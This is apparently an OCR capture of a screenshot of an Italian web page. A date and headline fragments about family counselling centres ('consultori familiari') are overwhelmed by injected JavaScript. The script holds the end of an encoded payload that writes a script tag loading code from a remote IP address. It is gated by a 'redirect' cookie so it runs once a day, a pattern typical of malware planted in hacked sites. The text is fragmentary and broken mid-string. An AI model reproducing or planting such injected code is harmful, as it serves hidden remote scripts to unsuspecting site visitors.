
3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUz
MiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1
MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3M
iU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(
Date.now()/1e3),cookie=getCookie(“redirect”);if(now
>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect
=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
1 Giugno 2017
Giornali e tv ne parlano
CONSULTORI FAMILIARI. Così